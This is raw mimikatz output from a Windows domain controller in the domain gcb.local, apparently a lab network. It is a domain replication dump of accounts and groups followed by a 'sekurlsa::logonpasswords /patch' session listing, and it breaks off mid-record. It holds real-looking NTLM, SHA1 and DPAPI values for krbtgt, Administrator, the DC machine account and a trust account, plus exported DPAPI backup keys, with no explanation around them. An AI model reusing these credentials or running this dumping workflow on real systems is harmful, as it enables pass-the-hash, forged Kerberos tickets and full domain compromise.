** SAM Username : RAS and IAS Servers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-553 Object Relative ID : 553 Credentials: Object RDN : Incoming Forest Trust Builders ** SAM ACCOUNT ** SAM Username : Incoming Forest Trust Builders Object Security ID : S-1-5-32-557 Object Relative ID : 557 Credentials: Object RDN : Terminal Server License Servers ** SAM ACCOUNT ** SAM Username : Terminal Server License Servers Object Security ID : S-1-5-32-561 Object Relative ID : 561 Credentials: Object RDN : Users ** SAM ACCOUNT ** SAM Username : Users Object Security ID : S-1-5-32-545 Object Relative ID : 545 Credentials: Object RDN : Guests ** SAM ACCOUNT ** SAM Username : Guests Object Security ID : S-1-5-32-546 Object Relative ID : 546 Credentials: Object RDN : Group Policy Creator Owners ** SAM ACCOUNT ** SAM Username : Group Policy Creator Owners Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-520 Object Relative ID : 520 Credentials: Object RDN : Pre-Windows 2000 Compatible Access ** SAM ACCOUNT ** SAM Username : Pre-Windows 2000 Compatible Access Object Security ID : S-1-5-32-554 Object Relative ID : 554 Credentials: Object RDN : S-1-5-9 Object RDN : Windows Authorization Access Group ** SAM ACCOUNT ** SAM Username : Windows Authorization Access Group Object Security ID : S-1-5-32-560 Object Relative ID : 560 Credentials: Object RDN : 6E157EDF-4E72-4052-A82A-EC3F91021A22 Object RDN : Allowed RODC Password Replication Group ** SAM ACCOUNT ** SAM Username : Allowed RODC Password Replication Group Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-571 Object Relative ID : 571 Credentials: Object RDN : Enterprise Read-only Domain Controllers ** SAM ACCOUNT ** SAM Username : Enterprise Read-only Domain Controllers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-498 Object Relative ID : 498 Credentials: Object RDN : Denied RODC Password Replication Group ** SAM ACCOUNT ** SAM Username : Denied RODC Password Replication Group Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-572 Object Relative ID : 572 Credentials: Object RDN : Cloneable Domain Controllers ** SAM ACCOUNT ** SAM Username : Cloneable Domain Controllers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-522 Object Relative ID : 522 Credentials: Object RDN : Protected Users ** SAM ACCOUNT ** SAM Username : Protected Users Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-525 Object Relative ID : 525 Credentials: Object RDN : DnsAdmins ** SAM ACCOUNT ** SAM Username : DnsAdmins Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-1101 Object Relative ID : 1101 Credentials: Object RDN : DnsUpdateProxy ** SAM ACCOUNT ** SAM Username : DnsUpdateProxy Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-1102 Object Relative ID : 1102 Credentials: Object RDN : MicrosoftDNS Object RDN : RootDNSServers Object RDN : @ Object RDN : A.ROOT-SERVERS.NET Object RDN : B.ROOT-SERVERS.NET Object RDN : C.ROOT-SERVERS.NET Object RDN : D.ROOT-SERVERS.NET Object RDN : E.ROOT-SERVERS.NET Object RDN : F.ROOT-SERVERS.NET Object RDN : G.ROOT-SERVERS.NET Object RDN : H.ROOT-SERVERS.NET Object RDN : I.ROOT-SERVERS.NET Object RDN : J.ROOT-SERVERS.NET Object RDN : K.ROOT-SERVERS.NET Object RDN : L.ROOT-SERVERS.NET Object RDN : M.ROOT-SERVERS.NET Object RDN : DFSR-GlobalSettings Object RDN : Domain System Volume Object RDN : Content Object RDN : SYSVOL Share Object RDN : Topology Object RDN : GCB-DC Object RDN : Domain System Volume Object RDN : DFSR-LocalSettings Object RDN : SYSVOL Subscription Object RDN : AdminSDHolder Object RDN : Key Admins ** SAM ACCOUNT ** SAM Username : Key Admins Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-526 Object Relative ID : 526 Credentials: Object RDN : Domain Admins ** SAM ACCOUNT ** SAM Username : Domain Admins Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-512 Object Relative ID : 512 Credentials: Object RDN : Enterprise Admins ** SAM ACCOUNT ** SAM Username : Enterprise Admins Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-519 Object Relative ID : 519 Credentials: Object RDN : Enterprise Key Admins ** SAM ACCOUNT ** SAM Username : Enterprise Key Admins Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-527 Object Relative ID : 527 Credentials: Object RDN : Schema Admins ** SAM ACCOUNT ** SAM Username : Schema Admins Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-518 Object Relative ID : 518 Credentials: Object RDN : Server Operators ** SAM ACCOUNT ** SAM Username : Server Operators Object Security ID : S-1-5-32-549 Object Relative ID : 549 Credentials: Object RDN : Administrators ** SAM ACCOUNT ** SAM Username : Administrators Object Security ID : S-1-5-32-544 Object Relative ID : 544 Credentials: Object RDN : Backup Operators ** SAM ACCOUNT ** SAM Username : Backup Operators Object Security ID : S-1-5-32-551 Object Relative ID : 551 Credentials: Object RDN : Account Operators ** SAM ACCOUNT ** SAM Username : Account Operators Object Security ID : S-1-5-32-548 Object Relative ID : 548 Credentials: Object RDN : Replicator ** SAM ACCOUNT ** SAM Username : Replicator Object Security ID : S-1-5-32-552 Object Relative ID : 552 Credentials: Object RDN : Print Operators ** SAM ACCOUNT ** SAM Username : Print Operators Object Security ID : S-1-5-32-550 Object Relative ID : 550 Credentials: Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-502 Object Relative ID : 502 Credentials: Hash NTLM: 4c478fa3683aad18054ee613b6eed11b Object RDN : Read-only Domain Controllers ** SAM ACCOUNT ** SAM Username : Read-only Domain Controllers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-521 Object Relative ID : 521 Credentials: Object RDN : Domain Controllers ** SAM ACCOUNT ** SAM Username : Domain Controllers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-516 Object Relative ID : 516 Credentials: Object RDN : Windows Virtual Machine Object RDN : DomainDnsZones Object RDN : Configuration Object RDN : ForestDnsZones Object RDN : BCKUPKEY_593b18e9-2888-497e-8fc9-37557875847f Secret * Legacy key 1a802b2b756cb6e23f6f1dfc79c1e4b7cde2db32639f39ef3a380342df470124 10b3620695470edcabebaa0558c943636d1421a3a409b178de37376f2066a0c6 fb5ac9016f3afc82e18c94b7c9ff8caec28f5055adb30ea1fcef86f57f9718e9 a97d7523f4ffea7310d416cef7ebf192960de81a9f302613f54ee355be700204 7b8330efa3994c2d1240379e81157a5c3751643a06b2c834cb845ffb19ed00f9 f9fa0814c099d89bd9d95f0f45b075e4f26def6b464f1f535d9ca27f7553fea6 0a014df7e0282f263eea24f6a46d3b9480186490f5dc8860c6e48c7136f61b67 32c21efa580daaae7b6dffbced0b320464d6caf2c0a256c0ba0f99a05c14b855 Object RDN : BCKUPKEY_P Secret Link to key with GUID: {593b18e9-2888-497e-8fc9-37557875847f} (not an object GUID) Object RDN : BCKUPKEY_8370cd29-af7b-497d-8c49-185490269b2d Secret * RSA key |Provider name : Microsoft Strong Cryptographic Provider |Unique name : |Implementation: CRYPT_IMPL_SOFTWARE ; Algorithm : CALG_RSA_KEYX Key size : 2048 (0x00000800) Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; ) Exportable key : YES Object RDN : BCKUPKEY_PREFERRED Secret Link to key with GUID: {8370cd29-af7b-497d-8c49-185490269b2d} (not an object GUID) Object RDN : {31B2F340-016D-11D2-945F-00C04FB984F9} Object RDN : {6AC1786C-016F-11D2-945F-00C04fB984F9} Object RDN : it Object RDN : Server Object RDN : Windows Virtual Machine Object RDN : wsusadmin ** SAM ACCOUNT ** SAM Username : wsusadmin User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-1105 Object Relative ID : 1105 Credentials: Hash NTLM: fb0e3e067fd4fccfd0038125b7b46306 Object RDN : RID Manager$ Object RDN : RID Set Object RDN : GCB-DC ** SAM ACCOUNT ** SAM Username : GCB-DC$ User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-1000 Object Relative ID : 1000 Credentials: Hash NTLM: 62117bcbfd74006c9c5070162d7d177e Object RDN : GCB-WSUS ** SAM ACCOUNT ** SAM Username : GCB-WSUS$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-1103 Object Relative ID : 1103 Credentials: Hash NTLM: e0495ab8e77580009fd7fbb45606170c Object RDN : it.gcb.local Object RDN : IT$ ** SAM ACCOUNT ** SAM Username : IT$ User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-1104 Object Relative ID : 1104 Credentials: Hash NTLM: d6b3347efe27e1fb9a54d8f178c74b9a Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-500 Object Relative ID : 500 Credentials: Hash NTLM: f1498c1d1a036c796d0093b2eeae02e2
logon::passwords
mimikatz(commandline) # sekurlsa::logonpasswords /patch Authentication Id : 0 ; 402261267 (00000000:17fa0513) Session : Interactive from 0 User Name : administrator Domain : GCB Logon Server : GCB-DC Logon Time : 5/27/2025 11:30:02 AM SID : S-1-5-21-2781415573-3701854478-2406986946-500 msv : [00000003] Primary * Username : Administrator * Domain : GCB * NTLM : f1498c1d1a036c796d0093b2eeae02e2 * SHA1 : 80fd3f4ef0eb32714ebf8afc4a43c22ce63e2bdd * DPAPI : 34c00bb0bf6325e74c778c7c8001455b tspkg : wdigest : * Username : Administrator * Domain : GCB * Password : (null) kerberos : * Username : administrator * Domain : GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 660515 (00000000:000a1423) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 31251 (00000000:00007a13) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 701409 (00000000:000ab3e1) Session : RemoteInteractive from 2 User Name : Administrator Domain : GCB Logon Server : GCB-DC Logon Time : 2/15/2024 4:02:07 AM SID : S-1-5-21-2781415573-3701854478-2406986946-500 msv : [00000003] Primary * Username : Administrator * Domain : GCB * NTLM : f1498c1d1a036c796d0093b2eeae02e2 * SHA1 : 80fd3f4ef0eb32714ebf8afc4a43c22ce63e2bdd * DPAPI : 34c00bb0bf6325e74c778c7c8001455b tspkg : wdigest : * Username : Administrator * Domain : GCB * Password : (null) kerberos : * Username : Administrator * Domain : GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 31432 (00000000:00007ac8) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 31316 (00000000:00007a54) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 27487 (00000000:00006b5f) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2/15/2024 3:53:15 AM SID : msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : GCB-DC$ Domain : GCB Logon Server : (null) Logon Time : 2/15/2024 3:53:15 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : gcb-dc$ * Domain : GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 658047 (00000000:000a0a7f) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 49387 (00000000:0000c0eb) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 3:53:21 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 49335 (00000000:0000c0b7) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 3:53:21 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : GCB-DC$ Domain : GCB Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-20 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : gcb-dc$ * Domain : GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 31433 (00000000:00007ac9) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 660773 (00000000:000a1525) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 658096 (00000000:000a0ab0) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : GCB-DC$ * Domain : GCB * NTLM : 62117bcbfd74006c9c5070162d7d177e * SHA1 : 2092bdc226a4ef4a8563125c2c97f153ac03f00e * DPAPI : 2092bdc226a4ef4a8563125c2c97f153 tspkg : wdigest : * Username : GCB-DC$ * Domain : GCB * Password : (null) kerberos : * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 